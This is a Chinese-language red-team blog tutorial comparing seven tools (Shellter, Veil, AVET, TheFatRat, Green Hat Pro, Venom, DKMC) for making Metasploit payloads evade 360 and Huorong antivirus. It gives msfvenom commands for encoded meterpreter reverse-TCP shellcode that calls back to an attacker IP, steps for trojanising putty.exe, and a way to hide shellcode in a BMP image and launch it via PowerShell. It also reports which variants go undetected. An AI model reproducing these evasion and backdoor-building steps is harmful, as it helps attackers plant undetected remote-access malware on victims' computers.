本文作者:ven0m(信安之路红蓝对抗小组成员)

招新文章:信安之路红蓝对抗小组招募志同道合的朋友

我们在渗透中,需要解决的两个主要问题,一个是过安全检测设备(俗称过 WAF),一个是过杀毒软件(免杀);免杀又分为脚本免杀(PHP, JSP, ASP 等)和二进制免杀,今天主要是来总结一下常见的 MSF 免杀工具的使用方法以及对比一下免杀效果。

在这里我选了三款比较典型的杀毒软件,也是国内用的最多的三款, 360 杀毒软件,360 安全卫生,火绒。

环境准备:

攻击机:kali2.0

IP 地址:192.168.83.177

目标机:windows7

IP 地址:192.168.83.176

安装环境:

目标机安装 360 杀毒软件,360 安全卫生,火绒 全部更新到最新版本

0x00 shellter 工具使用

很老的一款工具了,最新的版本是 Shellter v7.1,原理就不介绍了,大家可以看官网或自行百度,官网地址:

Kali 安装 :

apt-get install shellter

也支持 windows 系统,这里使用的是 windows 版本。

方法一:使用 shellter 自带 payload





shellter 工具是注入、捆绑软件达到免杀目的,需要一个载体,这里使用 32 位 putty.exe,放到 shellter 文件夹下面,



运行 shellter,选择 A,自动





PE Target:putty.exe 输入要注入到软件的名字,这里是 putty





选择 payload,这里选 shellter 自带的 payload

注 :如果上线不成功,可以选择 1

回车后完成,非常简单





双击 putty.exe,成功上线成功,





用 360 杀毒软件查杀,云查报毒

火绒也报





方法二:使用 msfvenom 生成 payload

生成命令:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.83.177 lport=5555 -b "x00xff" -e x86/shikata_ga_nai -i 20 -f raw -o /home/pp.raw

大家也体验到了,使用 msfvenom 工具生成木马文件,需要提前记住很多的参数,使用起来非常的不方便,下一篇文章我会告诉大家如何自动补全命令,像这样,

将生成的 pp.raw 放到 shellter 文件夹下,

操作与上面的一样,这里选择 C,

运行,OK,可以反弹

使用 360 扫描,报毒,跟之前一样

虽然扫描不拦截,但是运行拦截

0x01 veil 工具使用

此工具当时能过很多杀软,免杀必备神器,目前更新的版本为3.1,

在 kali 上直接安装 :

apt-get install veil



输入 veil 打开操作界面

输入 use 1 查看 41 个 payload 选项



选择 pyaload 7 ,生成 exe 文件,这里为 cc.exe,

使用 360 杀毒查杀,小红伞引擎报毒

火绒也报







0x02 avet 工具使用

此工具当年在 2017 年黑帽大会上惊艳全场,

使用 kali 下载:



进入 avet 文件夹内,进入 build 文件夹下,修改 global_connect_config.sh 文件,更改 kali IP 地址,端口号为 7777, 运行:

./avet_fabric.py

选择 1, 一路回车



生成 output.exe 运行文件,使用 360 杀毒,没有查出

火绒报毒



生成前 10 个 payload,使用 360 查杀,发现 2.3.5.7 报毒

使用火绒,发现 1.3.5.7 报毒

其它的方法可以自行尝试,回连好像有点问题。





0x03 Thefatrat 工具使用

三年前的一个工具了,主要是为旁路 AV 和 Easy 工具生成后门用于后渗透攻击,此工具创建的恶意软件还具有绕过大多数 AV 软件保护的能力,它是个多功能工具。

项目地址:



kali安装:

进入到目录下:

cd TheFatRat



给运行程序授运行权限:

chmod +x setup.sh

运行 ./setup.sh ,完成安装



等段时间后,在执行 .fatrat

经过一系列的安装后,出来这个界面就OK了,

输入 1, 选择第 1 个,



目标机为 windows, 这里选 2, 设置参数, IP,端口,生成执行文件名称等



Payload 选择第 3 个,



成功生成文件

使用360查杀,小红伞报毒

火绒也报



0x04 Green hat pro 工具使用

今天给大家介绍一款新的免杀工具,我看了一下,目前应该没有多少人知道吧,也没有相关的贴子,不过工具都出来 2 年多了,试了一下,好像能过 360,但是过不了火绒。算是给各位的福利吧。

项目地址:



将安装文件下载下来,传到 kali home 文件夹下面,

开始安装:

gem install os apt-get install mingw-w64

因为是 kali 有些环境已安装好:

进入目录:

cd green-hat

进行安装 :

ruby greenhat.rb

安装完成后,如下界面,



其中标识 1 ,2,3 是要手动输入的,payload 要与上面显示的一致,这里我选的是第 3 个 payload 做演示,



最后生成 exe 执行文件





使用 360 杀毒查杀,没反应,

火绒能查杀出来

运行 360 也不拦截,其它的 payload 自行测试

0x05 Venom 工具使用

这款工具也比较老了,最新是在去年更新的,主要是 msf shellcode 生成器及编译器

项目地址:

GitHub - r00t-3xp10it/venom: venom - C2 shellcode generator/compiler/handler

下载到本地:



cd venom , 赋予文件执行权限,进入 aux 文件夹下,找到 setup.sh,



./setup 执行安装依赖环境,安装完成

./venom 运行程序,来到主菜单界面



选择第 2 个,共有 20 个 agent 供选择,



这里选择第 15 个 agent

输入反弹 IP 地址,这里为 192.168.83.177

输入反弹端口号,

生成的 shellcode 文件名称



设置 payload 的方式

选择反弹模块



自动启用监听模块

在 venom/output/ 文件夹下找到创建的 demo.exe文件,上传到目标主机上



360 报毒

火绒也报



这只是个方法,我使用第 16 个 agent, 360 与火绒都检查不出来

wx_fmt=png&tp=webp&wxfrom=5&wx_lazy=1&wx_co=1)

wx_fmt=png&tp=webp&wxfrom=5&wx_lazy=1&wx_co=1)

找到自己适合的 agent 就行





0x06 DKMC 工具使用

这款工具也有 3 年了,主要是生成混淆 shellcode,存储在图片中运行,5 个月前好像有更新过

项目地址:

GitHub - Mr-Un1k0d3r/DKMC: DKMC - Dont kill my cat - Malicious payload evasion tool

安装如下:

git clone GitHub - Mr-Un1k0d3r/DKMC: DKMC - Dont kill my cat - Malicious payload evasion tool

下载不下来就手动下载,拖到 kali 系统里, 创建一个输出文件夹:

cd /DKMC

mkdir output

运行程序

python dkmc.py

操作顺序:

Sc :是将 msf 生成的 raw 文件转换位 shellcode 代码

Gen :是将其 msf 的 shellcode 注入到 BMP 图片中

Ps :将其 BMP 的图片转换为 powershell 代码

Web :将其开启 web 功能



第一步,先生成原始的 shellcode

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.83.177 lport=7777 -e x86/shikata_ga_nai -i 16 -f raw -o /home/DKMC/dk



第二步,生成 shellcode ,将生成的 shellcode 保存到文本里,exit 退出

第三步,启动 gen 功能,将 shellcode 注入到图片中,设备图片位置和 shellcode 参数,



output 文件夹下生成一个注入 shellcode 图片,exit 退出到菜单界面



第四步,将图下转换成 powershell 文件,保存成为 dk.ps1 格式



第五步,开启 web 功能,直接运行即可

将生成的 dk.ps1 上传到目标机上,360 查杀不出来

火绒也不报毒

运行拦截

0x07 总结:

这次共介绍了7款工具的使用方法和测试免杀性,各有利弊,工具是死的,思维是活的,只要理解工具的原理,就可以改造出多种工具方法。像这种工具只要一公布出来,肯定是不能存活的,工具只是教大家一种方法,可以结合多种工具。另外,其实免杀思路还有很多,如果编程功底好,可以自己写个壳,只要不公布出来,肯定是免杀的。

关于这次工具测试,我只试了某个工具的一部分功能,其余的大家可以自行测试,总可以找到适合自己的。